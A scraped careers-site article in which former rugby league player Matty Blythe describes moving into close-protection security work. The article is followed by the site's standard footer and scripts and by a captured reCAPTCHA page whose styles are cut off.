			<p><em>Matty Blythe played Rugby League for <a href="https://warringtonwolves.com/">Warrington Wolves</a>, <a href="https://www.bradfordbulls.co.uk/">Bradford Bulls</a>, <a href="https://leighleopards.co.uk/">Leigh Centurions</a> (now Leopards) and <a href="https://www.hornetsrugbyleague.co.uk/">Rochdale Hornets</a>. He is now an operative with </em><a href="https://www.thevanquish.group/"><em>Vanquish Group</em></a><em> and works all over the world, including working with musicians (like <a href="https://twitter.com/mattyblythe88/status/1551974273849479168">Stormzy</a>), celebrities, ultra-high net worth individuals and sports personnel. You can find out more about </em><a href="https://app.laps.careers/roles/security/"><em>careers in security here</em></a><em> and you can follow Matty on </em><a href="https://twitter.com/mattyblythe88"><em>Twitter</em></a><em> to see some of his experiences.</em></p>
<p>I’ve always been interested in the security industry. My rugby league career was a dream come true, but when I decided to retire at 27, I was immediately drawn to building a second career in security. I was getting to the back end of my time in rugby – I think every sportsperson gets into a bit of a lull and wonders whether to carry on or retire. I spent about 6-7 months not really enjoying it and I was also scheduled for surgery, so my shoulder was dislocating in virtually every game I played. There was politics at the club and I’d lost the smile on my face. It was time to change.</p>
<blockquote><p><strong>Warrington gave me some money to spend on education to support my transition out of sport, and two weeks later I got onto a 21-day course in Manchester with Vanquish Security training academy. I loved it! </strong></p></blockquote>
<p>I thought, I’ll be standing there with someone ticking boxes; but it’s not like that at all. There’s a lot about understanding current legislation, knowing how to plan and prepare, working as a Close Protection Officer (CPO), and technical surveillance countermeasures. In sport people see you on television for 80 minutes at the weekend, but they don’t the work you’ve put in that week. It’s the same in security. We need to risk manage, threat manage, we need to plan and prepare. Nobody sees that, clients/principals don’t see that. And I like that!</p>
<p>It’s up to us how much work and attention to detail we put in to prepare for an operation, and that determines whether the outcome is successful or not when we’re with the client. I love that aspect of it – it gives me goosebumps and adrenaline. Each and every time.</p>
<blockquote><p><strong>Not long after completing the course, I went to Iraq for two years working with bomb disposal experts. It was part of an American contract and we had clients that were there to take out IEDS and make them safe. That was a huge eye-opener about hostile environment security, which I really enjoyed.</strong></p></blockquote>
<p>Recently I’ve done a lot of music tours lately which has been great fun. It’s been so varied. I can’t talk about some of the people I’ve worked with because of client confidentiality, but for example this week it’s different again: I’m with an executive client and our schedule is packed with some really interesting commitments. It’s also a career in which you can earn good money.</p>
<p>It’s so varied, and also there are so many parallels to match days in sport in that the outcome is determined by how much work you put in, during the run up to the operation itself.</p>
<blockquote><p><strong>In rugby, you’re watching videos of the opposition, analysing their threats and weaknesses. In security it’s all about the planning and preparation. Route reconnaissance, reconnaissance on the building or the venue we’re going to, planning for the timings of the day itself; there’s a lot of planning that goes into a 4-5 hour task. </strong></p></blockquote>
<p>I’m working London for the next two weeks, and the planning and prep is detailed to the extreme! But if you plan correctly, then by the time you get to ‘game day’, you’re prepared. All you need to do is switch on. That’s it.</p>
<p>Our best outcome is that we feel slightly bored on the day itself – that we’ve all got home safe and that’s the end goal. We debrief every day, critique what we’ve done and how we can improve. We debrief so we’re ready to go again the next day. We all need to receive criticism and find out how we can improve.</p>
<blockquote><p><strong>We work in really close teams of multiple roles. There are probably 6-7 different roles. There’s a medic, a search advance party, a personal escort team, driver, intelligence officer, main Personal Protection Officer, and you’ve got your team leader.</strong></p></blockquote>
<p>Everyone knows their specific job and what they’ve got to do. And we all bring it together under pressure, in an operational brief.</p>
<p>Sometimes you might be in a team but sometimes you’re on your own doing it, depending on the operation, client and budget. There are so many different types of security, mission or operation.</p>
<blockquote><p><strong>People might think this is just a job for blokes, but actually women are really in demand – and the women that I’ve met in this industry are really, really good. The women make more money than the men and there aren’t enough of them. </strong></p></blockquote>
<p>It’s far less common, and I know a lot of female security operatives who work with Middle Eastern female clients, who can’t have men guarding them. They can only have women. I have my own company doing security for festivals, and we have a number of women security operatives who if they told you to take the bins out, they’re already out!</p>
<p>There’s a massive demand for women but it’s currently 90%+ men. CPOs are predominantly men, but I’ve worked with plenty of amazing women who are really good at their jobs. It’s definitely open to women as a career route – they’re massively in demand. And all the women I’ve worked with have been incredibly good and they adapt to their environment very rapidly. It’s a big niche but there aren’t enough women doing it.</p>
<p>You might think careers in security is based on physical confrontations, but that hardly ever happens.</p>
<blockquote><p><strong>If we have to use our hands, we’ve done our job badly.</strong></p></blockquote>
			</div>
		</div>
	</section>
	<section>
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
					<a class="button white" href="/news/">Back to News</a>
				</div>
			</div>
		</div>
	</section>
<footer>
    <div class="grey-bg">   
        <div class="container">
            <div class="row">
                <div class="col-sm-12 text-center">
                    <ul class="social-icons">
                        <li><a href="https://www.facebook.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://twitter.com/lapscareers" rel="nofollow" target="_blank"><i class="fa fa-twitter-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.instagram.com/laps.careers" rel="nofollow" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.linkedin.com/company/10654589" rel="nofollow" target="_blank"><i class="fa fa-linkedin-square" aria-hidden="true"></i></a></li>
                        <li><a href="https://www.youtube.com/channel/UCOvzsAKdwBzrciO5aogYXuQ/featured" rel="nofollow" target="_blank"><i class="fa fa-youtube-square" aria-hidden="true"></i></a></li>
						<li style="vertical-align: bottom;"><a href="https://www.tiktok.com/@lapscareers" rel="nofollow" target="_blank"><svg style="width:30.86px; margin-top:3px;" xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 3333 3333" shape-rendering="geometricPrecision" text-rendering="geometricPrecision" image-rendering="optimizeQuality" fill-rule="evenodd" clip-rule="evenodd"><path d="M3021 0H313C141 0 0 141 0 312v2708c0 172 141 312 313 312h2708c172 0 313-141 313-312V312c0-172-141-312-313-312zm-946 623c35 296 200 473 487 492v333c-167 16-313-38-483-141v623c0 792-863 1040-1210 472-223-365-87-1006 629-1032v352c-54 9-113 23-166 40-159 54-249 155-224 332 48 341 674 441 621-225V622h345z" fill="#ffffff" /></svg></a></li>
                    </ul>

                </div>
                <div id="menu-footer">
                    <div class="menu-item"><ul id="menu-footer" class="menu-item"><li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590"><a href="https://www.laps.careers/privacy-policy/">Privacy Policy</a></li>
</ul></div>                    <div class="menu-item">
                        <ul id="menu-footer" class="menu-item">
                            <li id="menu-item-590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-590">
                                <a href="#cookies">Manage cookies</a>
                            </li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="green-bg">	
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center white">
					Copyright 2026 | Life After Professional Sports Ltd
				</div>
			</div>
		</div>
	</div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/laps/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.laps.careers\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js-eu1.hs-scripts.com/143214415.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/bootstrap.min.js?ver=1.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/smoothscroll.min.js?ver=1.0.0" id="smoothscroll-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/jquery.fancybox.pack.min.js?ver=1.0.0" id="fancybox-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/themes/laps/assets/js/compiled/laps.min.js?ver=1.0.0" id="laps_script-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.6.0/slick.min.js?ver=1.0.0" id="slick-js"></script>
<script type="text/javascript" src="https://cdn.rawgit.com/michalsnik/aos/2.1.1/dist/aos.js?ver=2.1.1" id="aos-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.laps.careers/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.laps.careers/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.laps.careers/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.laps.careers/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
 
<script>
//youtube script
var tag = document.createElement('script');
tag.src = "//www.youtube.com/iframe_api";
var firstScriptTag = document.getElementsByTagName('script')[0];
firstScriptTag.parentNode.insertBefore(tag, firstScriptTag);

var player;

onYouTubeIframeAPIReady = function () {
    player = new YT.Player('player', {
        events: {
            'onStateChange': onPlayerStateChange
        }
    });
}

onPlayerStateChange = function (event) {
    if (event.data == YT.PlayerState.ENDED) {
        $('.start-video').fadeIn('normal');
    }
}

jQuery(document).on('click', '.start-video', function () {
    $(this).fadeOut('normal');
    player.playVideo();
});
</script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="//js-eu1.hs-scripts.com/143214415.js"></script>
<!-- End of HubSpot Embed Code -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LckfYsUAAAAAFuT55JahT-oKT0bavF3_Fd4WCN6&co=aHR0cHM6Ly93d3cubGFwcy5jYXJlZXJzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tsymuzibfyta
body_size: 48677
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
